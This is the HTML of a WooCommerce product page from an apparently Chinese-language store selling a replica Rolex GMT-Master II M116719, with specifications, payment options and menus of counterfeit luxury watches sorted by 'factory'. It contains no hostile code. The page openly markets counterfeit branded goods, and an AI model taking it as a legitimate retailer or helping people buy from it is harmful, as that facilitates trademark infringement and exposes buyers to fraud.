			<li id="menu-item-16074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16074"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家象樹-ZF廠</span></a></li>
			<li id="menu-item-16075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16075"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/"><span>皇家象樹-R8廠</span></a></li>
			<li id="menu-item-16081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16081"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-dc%e5%bb%a0/"><span>皇家象樹-DC廠</span></a></li>
			<li id="menu-item-16076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16076"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家橡樹-ZF廠</span></a></li>
			<li id="menu-item-16078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16078"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/"><span>皇家像樹-TZ廠</span></a></li>
			<li id="menu-item-16077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16077"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家橡樹-XF廠</span></a></li>
			<li id="menu-item-16082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16082"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家象樹-X+F廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11762"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/"><span>皇家橡樹離岸型系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move layout-full_padding layout-no-edge layout-padding layout-fluid with-sidebar right-sidebar">
		    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box">
	                    <div class="formatter">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-18718" class="product type-product post-18718 status-publish first instock product_cat-gm product_cat-gmt product_tag-a product_tag-gmt-master-ii product_tag-gm product_tag-rolex product_tag-228 product_tag-388 product_tag--ii product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images has-thumbnails" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1563378950946194-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1563378950946194.jpg"><img width="780" height="520" src="https://taione-t1.com/wp-content/uploads/2020/10/1563378950946194.jpg" class="wp-post-image" alt="" title="1563378950946194" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1563378950946194.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1563378950946194.jpg" data-large_image_width="780" data-large_image_height="520" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563378950946194.jpg 780w, https://taione-t1.com/wp-content/uploads/2020/10/1563378950946194-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1563378950946194-768x512.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1563378957571967-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1563378957571967.jpg"><img width="780" height="520" src="https://taione-t1.com/wp-content/uploads/2020/10/1563378957571967.jpg" class="" alt="" title="1563378957571967" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1563378957571967.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1563378957571967.jpg" data-large_image_width="780" data-large_image_height="520" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563378957571967.jpg 780w, https://taione-t1.com/wp-content/uploads/2020/10/1563378957571967-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1563378957571967-768x512.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1563378958468246-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1563378958468246.jpg"><img width="780" height="600" src="https://taione-t1.com/wp-content/uploads/2020/10/1563378958468246.jpg" class="" alt="" title="1563378958468246" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1563378958468246.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1563378958468246.jpg" data-large_image_width="780" data-large_image_height="600" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563378958468246.jpg 780w, https://taione-t1.com/wp-content/uploads/2020/10/1563378958468246-300x231.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1563378958468246-768x591.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1563378959289742-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1563378959289742.jpg"><img width="780" height="520" src="https://taione-t1.com/wp-content/uploads/2020/10/1563378959289742.jpg" class="" alt="" title="1563378959289742" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1563378959289742.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1563378959289742.jpg" data-large_image_width="780" data-large_image_height="520" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563378959289742.jpg 780w, https://taione-t1.com/wp-content/uploads/2020/10/1563378959289742-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1563378959289742-768x512.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">GM廠 ROLEX GMT Master II M116719 紅黑陶圈</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h2>格林尼治型II</h2>
<h2>頂級複刻腕錶</h2>
<hr />
<h3>交易/支付方式</h3>
<h3>1.郵寄<br />
2.銀行轉帳<br />
3.貨到付款<br />
4.面交(台,港)</h3>
<hr />
<h3></h3>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">分類: <a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/" rel="tag">GMT-Master II-GM廠</a>, <a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/" rel="tag">格林尼治型II系列GMT-Master II</a></span>
	<span class="tagged_as">標籤: <a href="https://taione-t1.com/product-tag/a%e8%b2%a8%e6%89%8b%e9%8c%b6/" rel="tag">A貨手錶</a>, <a href="https://taione-t1.com/product-tag/gmt-master-ii/" rel="tag">GMT Master II</a>, <a href="https://taione-t1.com/product-tag/gm%e5%bb%a0/" rel="tag">GM廠</a>, <a href="https://taione-t1.com/product-tag/gm%e5%bb%a0%e6%89%8b%e9%8c%b6/" rel="tag">GM廠手錶</a>, <a href="https://taione-t1.com/product-tag/rolex/" rel="tag">Rolex</a>, <a href="https://taione-t1.com/product-tag/%e4%b8%80%e6%af%94%e4%b8%80%e6%89%8b%e9%8c%b6/" rel="tag">一比一手錶</a>, <a href="https://taione-t1.com/product-tag/%e5%8b%9e%e5%8a%9b%e5%a3%ab/" rel="tag">勞力士</a>, <a href="https://taione-t1.com/product-tag/%e6%a0%bc%e6%9e%97%e5%b0%bc%e6%b2%bb%e5%9e%8b-ii/" rel="tag">格林尼治型 II</a>, <a href="https://taione-t1.com/product-tag/%e7%b2%be%e5%93%81%e8%85%95%e9%8c%b6/" rel="tag">精品腕錶</a>, <a href="https://taione-t1.com/product-tag/%e8%a4%87%e5%88%bb%e9%8c%b6/" rel="tag">複刻錶</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						描述					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>描述</h2>

<h3>尺寸：寬：40毫米X厚：12.5毫米<br />
機芯：搭載亞洲2836-2自動機械機芯<br />
功能：時，分，秒，日曆，GMT<br />
錶盤：黑色面夜光圓點刻度錶盤<br />
錶殼：904L精鋼材質錶殼<br />
鐿面：藍寶石鏡面<br />
錶帶：904L精鋼材質鋼帶<br />
錶扣：折疊扣<br />
底蓋：密底<br />
表圈：陶瓷材質表圈<br />
防水：30米</h3>
<hr />
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-18728" src="https://taione-t1.com/wp-content/uploads/2020/10/1563378950946194.jpg" alt="" width="780" height="520" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563378950946194.jpg 780w, https://taione-t1.com/wp-content/uploads/2020/10/1563378950946194-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1563378950946194-768x512.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-18727" src="https://taione-t1.com/wp-content/uploads/2020/10/1563378950910394.jpg" alt="" width="780" height="520" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563378950910394.jpg 780w, https://taione-t1.com/wp-content/uploads/2020/10/1563378950910394-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1563378950910394-768x512.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-18726" src="https://taione-t1.com/wp-content/uploads/2020/10/1563378951939419.jpg" alt="" width="780" height="520" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563378951939419.jpg 780w, https://taione-t1.com/wp-content/uploads/2020/10/1563378951939419-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1563378951939419-768x512.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-18725" src="https://taione-t1.com/wp-content/uploads/2020/10/1563378953603843.jpg" alt="" width="780" height="520" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563378953603843.jpg 780w, https://taione-t1.com/wp-content/uploads/2020/10/1563378953603843-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1563378953603843-768x512.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-18724" src="https://taione-t1.com/wp-content/uploads/2020/10/1563378953691959.jpg" alt="" width="780" height="520" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563378953691959.jpg 780w, https://taione-t1.com/wp-content/uploads/2020/10/1563378953691959-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1563378953691959-768x512.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-18723" src="https://taione-t1.com/wp-content/uploads/2020/10/1563378955959593.jpg" alt="" width="780" height="520" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563378955959593.jpg 780w, https://taione-t1.com/wp-content/uploads/2020/10/1563378955959593-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1563378955959593-768x512.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-18722" src="https://taione-t1.com/wp-content/uploads/2020/10/1563378955149754.jpg" alt="" width="780" height="520" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563378955149754.jpg 780w, https://taione-t1.com/wp-content/uploads/2020/10/1563378955149754-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1563378955149754-768x512.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-18721" src="https://taione-t1.com/wp-content/uploads/2020/10/1563378957571967.jpg" alt="" width="780" height="520" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563378957571967.jpg 780w, https://taione-t1.com/wp-content/uploads/2020/10/1563378957571967-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1563378957571967-768x512.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-18720" src="https://taione-t1.com/wp-content/uploads/2020/10/1563378958468246.jpg" alt="" width="780" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563378958468246.jpg 780w, https://taione-t1.com/wp-content/uploads/2020/10/1563378958468246-300x231.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1563378958468246-768x591.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-18719" src="https://taione-t1.com/wp-content/uploads/2020/10/1563378959289742.jpg" alt="" width="780" height="520" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563378959289742.jpg 780w, https://taione-t1.com/wp-content/uploads/2020/10/1563378959289742-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1563378959289742-768x512.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></p>
<hr />
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products products_variant_under products_subvariant_left columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="auto">
			
					<li class="product type-product post-18685 status-publish first instock product_cat-gm product_cat-gmt product_tag-a product_tag-gmt-master-ii product_tag-gm product_tag-rolex product_tag-228 product_tag-388 product_tag-ii product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/gm%e5%bb%a0-rolex-gmt-master-ii-m126710-%e7%b4%85%e8%97%8d%e9%99%b6%e5%9c%88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1563379614240677-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563379614240677-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1563379614240677-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1563379614240677-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">GMT-Master II-GM廠<span class="sep">/</span>格林尼治型II系列GMT-Master II</span><h2 class="woocommerce-loop-product__title">GM廠 ROLEX GMT Master II M126710 紅藍陶圈</h2>
</div></a><a href="https://taione-t1.com/product/gm%e5%bb%a0-rolex-gmt-master-ii-m126710-%e7%b4%85%e8%97%8d%e9%99%b6%e5%9c%88/" data-quantity="1" class="button product_type_simple" data-product_id="18685" data-product_sku="" aria-label="深入瞭解「GM廠 ROLEX GMT Master II M126710 紅藍陶圈」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-18621 status-publish instock product_cat-gmt-master-ii-vr product_cat-gmt product_tag-a product_tag-gmt-master-ii product_tag-rolex product_tag-vr product_tag-228 product_tag-388 product_tag-ii product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-gmt-master-ii-m116710-%e9%bb%91%e9%99%b6%e5%9c%88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1580384700719484-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1580384700719484-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1580384700719484-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1580384700719484-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">GMT Master II-VR廠<span class="sep">/</span>格林尼治型II系列GMT-Master II</span><h2 class="woocommerce-loop-product__title">VR廠 ROLEX GMT Master II M116710 黑陶圈 綠針</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-gmt-master-ii-m116710-%e9%bb%91%e9%99%b6%e5%9c%88/" data-quantity="1" class="button product_type_simple" data-product_id="18621" data-product_sku="" aria-label="深入瞭解「VR廠 ROLEX GMT Master II M116710 黑陶圈 綠針」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-18569 status-publish last instock product_cat-gmt-master-ii-vr product_cat-gmt product_tag-a product_tag-gmt-master-ii product_tag-rolex product_tag-vr product_tag-228 product_tag-388 product_tag-ii product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/vr%e5%bb%a0-rolex-gmt-master-ii-m116719-blro-%e7%b4%85%e8%97%8d%e9%99%b6%e5%9c%88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1592053804976135-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1592053804976135-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1592053804976135-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1592053804976135-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">GMT Master II-VR廠<span class="sep">/</span>格林尼治型II系列GMT-Master II</span><h2 class="woocommerce-loop-product__title">VR廠 ROLEX GMT Master II M116719-BLRO 紅藍陶圈</h2>
</div></a><a href="https://taione-t1.com/product/vr%e5%bb%a0-rolex-gmt-master-ii-m116719-blro-%e7%b4%85%e8%97%8d%e9%99%b6%e5%9c%88/" data-quantity="1" class="button product_type_simple" data-product_id="18569" data-product_sku="" aria-label="深入瞭解「VR廠 ROLEX GMT Master II M116719-BLRO 紅藍陶圈」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
		</ul>

	</section>
	</div>


		
	                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-50 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
